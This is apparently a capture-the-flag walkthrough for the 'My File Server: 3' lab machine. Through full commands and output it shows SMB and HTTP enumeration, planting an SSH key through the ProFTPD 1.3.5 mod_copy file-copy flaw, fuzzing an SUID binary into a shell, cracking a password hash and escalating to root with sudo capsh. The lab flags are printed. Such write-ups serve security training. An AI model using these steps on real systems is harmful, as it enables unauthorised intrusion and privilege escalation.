I will share with you a new Walkthrough for Infosec Warriors CTF machines. My File Server: 3 Walkthrough for the CTF machine is created by Vishal Biswas AKA Cyberknight. You can download here this CTF. It states the level is Intermediate level and that is true. Either way, you explore a little if this is unfamiliar and that’s how you learn.
Penetration Testing Methodologies
Network Scan
- Netdicover
- Nmap Enumeration
Enumeration
- Nikto
- Nmap Scripts
- Injecting authorized_keys via smb
- ProFTPd 1.3.5 File Copy
Privilege Escalation
- Buffer overflow
- Capture the Flag.
- password
- sudo
Network Scanning
So, as we always start with netdiscover to get the IP of the VM machine and the IP of the host found is 192.168.2.11
#netdiscover -i vboxnet0 Currently scanning: 192.168.60.0/16 | Screen View: Unique Hosts 2 Captured ARP Req/Rep packets, from 2 hosts. Total size: 102 _____________________________________________________________________________ IP At MAC Address Count Len MAC Vendor / Hostname ----------------------------------------------------------------------------- 192.168.2.2 08:00:27:25:0f:48 1 42 PCS Systemtechnik GmbH 192.168.2.11 08:00:27:a8:98:39 1 60 PCS Systemtechnik GmbH
Let’s proceed with a network scan using Nmap aggressive scan as given below.
#nmap -p- -A -sC -O 192.168.2.11 Nmap scan report for 192.168.2.11 Not shown: 65523 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.2 | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_drwxrwxrwx 3 0 0 16 Feb 19 07:48 pub [NSE: writeable] | ftp-syst: | vsFTPd 3.0.2 - secure, fast, stable 22/tcp open ssh OpenSSH 7.4 (protocol 2.0) | ssh-hostkey: | 2048 75:fa:37:d1:62:4a:15:87:7e:21:83:b9:2f:ff:04:93 (RSA) 80/tcp open http Apache httpd 2.4.6 ((CentOS)) | http-methods: |_http-server-header: Apache/2.4.6 (CentOS) |_http-title: My File Server 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: SAMBA) 445/tcp open netbios-ssn Samba smbd 4.9.1 (workgroup: SAMBA) 1337/tcp open waste? | fingerprint-strings: | GenericLines, GetRequest, HTTPOptions, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SIPOptions, TerminalServerCookie: |_ Why are you here ?! 2049/tcp open nfs_acl 3 (RPC #100227) 2121/tcp open ftp ProFTPD 1.3.5 | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_drwxrwxrwx 3 root root 16 Feb 19 07:48 pub [NSE: writeable] 20048/tcp open mountd 1-3 (RPC #100005) 35756/tcp open nlockmgr 1-4 (RPC #100021) 35992/tcp open status 1 (RPC #100024) 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : Device type: general purpose Running: Linux 3.X OS CPE: cpe:/o:linux:linux_kernel:3 OS details: Linux 3.4 - 3.10 Network Distance: 1 hop Service Info: Host: FILESERVER; OS: Unix OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Enumeration
It was very interesting. I noticed many ports were open and have Anonymous Login enabled. So I decided to enumerate more with Nmap scripts. Along with port number 80.
#nmap -p 139,445 --script=smb-enum* 192.168.2.11 Nmap scan report for 192.168.2.11 PORT STATE SERVICE 139/tcp open netbios-ssn 445/tcp open microsoft-ds MAC Address: 08:00:27:A8:98:39 (Oracle VirtualBox virtual NIC) Host script results: | smb-enum-shares: | account_used: <blank> | \\192.168.2.11\IPC$: | Type: STYPE_IPC_HIDDEN | Comment: IPC Service (Samba 4.9.1) | Max Users: <unlimited> | Path: C:\tmp | Anonymous access: READ/WRITE | \\192.168.2.11\print$: | Type: STYPE_DISKTREE | Comment: Printer Drivers | Users: 0 | Max Users: <unlimited> | Path: C:\var\lib\samba\drivers | Anonymous access: <none> | \\192.168.2.11\smbdata: | Type: STYPE_DISKTREE | Comment: smbdata | Users: 0 | Max Users: <unlimited> | Path: C:\smbdata | Anonymous access: READ/WRITE | \\192.168.2.11\smbuser: | Type: STYPE_DISKTREE | Comment: smbuser | Users: 0 | Max Users: <unlimited> | Path: C:\home\smbuser\ |_ Anonymous access: <none> Nmap done: 1 IP address (1 host up) scanned in 300.66 seconds
We know that there might be a “smbuser” on the network.
I choose to run Nikto for HTTP weak config listing, and found an entry for .ssh
#nikto -h http://192.168.2.11 - Nikto v2.1.6 --------------------------------------------------------------------------- + Target IP: 192.168.2.11 + Target Hostname: 192.168.2.11 + Target Port: 80 + Start Time: 2020-04-06 01:01:31 (GMT5.5) --------------------------------------------------------------------------- + Server: Apache/2.4.6 (CentOS) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site differently to the MIME type + Apache/2.4.6 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + Allowed HTTP Methods: POST, OPTIONS, GET, HEAD, TRACE + OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST + OSVDB-3093: /.ssh/authorized_keys: A user's home directory may be set to the web root, an ssh file was retrieved. This should not be accessible via the web. + OSVDB-3268: /icons/: Directory indexing found. + OSVDB-3233: /icons/README: Apache default file found.
When I tested “.ssh” on web browser….. I got ssh folder, containing id_rsa and authorized_keys.
When I opened authorized_keys. Its confirm that “smbuser” is present in host machine or network.
I download file authorized_keys in my local Linux
#wget http://192.168.2.11/.ssh/authorized_keys --2020-04-06 01:05:15-- http://192.168.2.11/.ssh/authorized_keys Connecting to 192.168.2.11:80... connected. HTTP request sent, awaiting response... 200 OK Length: 410 Saving to: ‘authorized_keys’ authorized_keys 100%[==============================>] 410 --.-KB/s in 0s 2020-04-06 01:05:15 (39.3 MB/s) - ‘authorized_keys’ saved [410/410]
We know that “smbdata” has read and write permission. So if we place the authorized_keys of our Linux and………………
#smbclient //192.168.2.11/smbdata Enter WORKGROUP\root's password: Anonymous login successful Try "help" to get a list of possible commands. smb: \> ls . D 0 Mon Apr 6 00:56:56 2020 .. D 0 Tue Feb 18 17:17:54 2020 anaconda D 0 Tue Feb 18 17:18:15 2020 audit D 0 Tue Feb 18 17:18:15 2020 boot.log N 6120 Tue Feb 18 17:18:16 2020 btmp N 384 Tue Feb 18 17:18:16 2020 cron N 4813 Tue Feb 18 17:18:16 2020 dmesg N 31389 Tue Feb 18 17:18:16 2020 dmesg.old N 31389 Tue Feb 18 17:18:16 2020 glusterfs D 0 Tue Feb 18 17:18:16 2020 lastlog N 292292 Tue Feb 18 17:18:16 2020 maillog N 1982 Tue Feb 18 17:18:16 2020 messages N 684379 Tue Feb 18 17:18:17 2020 ppp D 0 Tue Feb 18 17:18:17 2020 samba D 0 Tue Feb 18 17:18:17 2020 secure N 11937 Tue Feb 18 17:18:17 2020 spooler N 0 Tue Feb 18 17:18:17 2020 tallylog N 0 Tue Feb 18 17:18:17 2020 tuned D 0 Tue Feb 18 17:18:17 2020 wtmp N 25728 Tue Feb 18 17:18:17 2020 xferlog N 100 Tue Feb 18 17:18:17 2020 yum.log N 10915 Tue Feb 18 17:18:17 2020 sshd_config N 3906 Wed Feb 19 13:16:38 2020 todo N 162 Tue Feb 25 19:52:29 2020 id_rsa N 1766 Thu Mar 19 10:13:16 2020 note.txt N 128 Thu Mar 19 10:23:12 2020 19976192 blocks of size 1024. 18257932 blocks available smb: \> exit #cd .ssh/ #ls authorized_keys id_rsa id_rsa.pub known_hosts #smbclient //192.168.2.11/smbdata Enter WORKGROUP\root's password: Anonymous login successful Try "help" to get a list of possible commands. smb: \> put authorized_keys putting file authorized_keys as \authorized_keys (61.7 kb/s) (average 61.7 kb/s) smb: \>
It is successfully done. We know that port 2121 ProFTPD 1.3.5 has “file copy” vulnerability. So I log in in FTP 2121 without username and password. Then I copy authorized_keys from /smbdata to /home/smbuser/.ssh/authorized_keys
#telnet 192.168.2.11 2121 Trying 192.168.2.11... Connected to 192.168.2.11. Escape character is '^]'. 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.2.11] site help 214-The following SITE commands are recognized (* =>'s unimplemented) CPFR <sp> pathname CPTO <sp> pathname HELP CHGRP CHMOD 214 Direct comments to root@localhost site cpfr /smbdata/authorized_keys 350 File or directory exists, ready for destination name site cpto /home/smbuser/.ssh/authorized_keys 250 Copy successful
Now I tried to take ssh from id_rsa file and yehhhhh we got a smbuser shell…
#ssh smbuser@192.168.2.11 -i id_rsa ############################################################################################## # InfoSec Warrior # # --------- www.InfoSecWarrior.com ------------ # # My File Server - 3 # # Just a simple addition to the problem # # Designed By :- CyberKnight # # Twitter :- @CyberKnight00 # ############################################################################################## Last login: Mon Apr 6 01:39:47 2020 from 192.168.2.1 [smbuser@fileserver ~]$ id uid=1000(smbuser) gid=1000(smbuser) groups=1000(smbuser) [smbuser@fileserver ~]$ hostname fileserver
Here we got two folders at home but I didn’t get anything and we have no find and locate command for searching suid files. So I have manually searched and I got a file “esclate” which has suid bit of user bla.
[smbuser@fileserver ~]$ find -bash: find: command not found [smbuser@fileserver ~]$ ls -lha /usr/bin |grep esclate -rwsr-xr-x 1 bla bla 7.4K Feb 27 00:21 esclate
so from this file, we can try to take “bla ” user shell. After feeding a lot of numbers and alphabets .. sometimes it gives “why are you here?” and sometimes “Segmentation fault” …
So I understood what’s happening here. I gave a value {number} which comes in between both the errors. and yeah “I got the bla user group”
[smbuser@fileserver ~]$ /usr/bin/esclate
123456789012345678901234567{27}
Why are you here ?!
[smbuser@fileserver ~]$ /usr/bin/esclate
123456789012345687901234567890123456{36}
Segmentation fault
[smbuser@fileserver ~]$ /usr/bin/esclate
1234567890123456789012345678901{32}
Why are you here ?!
[smbuser@fileserver ~]$ /usr/bin/esclate
1234567890123456789012345678901234{34}
sh-4.2$ id
uid=1001(bla) gid=1000(smbuser) groups=1001(bla),1000(smbuser)
sh-4.2$ hostname
fileserver
sh-4.2$ uname -a
Linux fileserver 3.10.0-229.el7.x86_64 #1 SMP Fri Mar 6 11:36:42 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
sh-4.2$
Then I tried to go access bla directory and yeh I was finally in.
and got FLAG of bla user.
sh-4.2$ cd home sh-4.2$ ls bla smbuser sh-4.2$ cd bla sh-4.2$ ls -lha total 40K drwx------ 2 bla bla 121 Feb 27 00:29 . drwxr-xr-x. 4 root root 30 Feb 25 16:21 .. lrwxrwxrwx 1 bla bla 9 Feb 25 19:57 .bash_history -> /dev/null -rw-r--r-- 1 bla bla 18 Mar 6 2015 .bash_logout -rw-r--r-- 1 bla bla 193 Mar 6 2015 .bash_profile -rw-r--r-- 1 bla bla 231 Mar 6 2015 .bashrc -rw-rw-r-- 1 bla bla 516 Feb 27 00:29 user.txt -rw------- 1 bla bla 731 Feb 26 23:36 .viminfo -rwxr-xr-x 1 root root 19K Feb 25 16:22 ynetd sh-4.2$ cat user.txt _____ _ _ ____ _____ | ___(_) | ___/ ___| ___ _ ____ _____ _ __ |___ / | |_ | | |/ _ \___ \ / _ \ '__\ \ / / _ \ '__| _____ |_ \ | _| | | | __/___) | __/ | \ V / __/ | |_____| ___) | |_| |_|_|\___|____/ \___|_| \_/ \___|_| |____/ Flag : 0aab4a2c6d75db7ca2542e0dacc3a30f you can crack this hash, because it is also my pasword note: crack it, itiseasy
so after cracking the hash, I got bla user password bla:itiseasy. After that, I checked sudo permissions and writes. and I got the two things which can run by Sudo “capsh” and “setcap”.
and I got the root shell…..
sh-4.2$ sudo -l
Matching Defaults entries for bla on this host:
requiretty, !visiblepw, always_set_home, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS
_XKB_CHARSET XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User bla may run the following commands on this host:
(ALL) NOPASSWD: /usr/sbin/capsh, (ALL) /usr/sbin/setcap
sh-4.2$ sudo -u root /usr/sbin/capsh --
[root@fileserver bla]# id
uid=0(root) gid=0(root) groups=0(root)
[root@fileserver bla]# cd /root/
[root@fileserver ~]# ls
proof.txt
[root@fileserver ~]# cat proof.txt
_______ __ _____ _____
/ ____(_) /__ / ___/___ ______ _____ _____ |__ /
/ /_ / / / _ \\__ \/ _ \/ ___/ | / / _ \/ ___/ ______ /_ <
/ __/ / / / __/__/ / __/ / | |/ / __/ / /_____/ ___/ /
/_/ /_/_/\___/____/\___/_/ |___/\___/_/ /____/
flag : 7be300997079eaebcdf9975ede6746e9
[root@fileserver ~]# id
uid=0(root) gid=0(root) groups=0(root)
[root@fileserver ~]# hostname
fileserver
[root@fileserver ~]#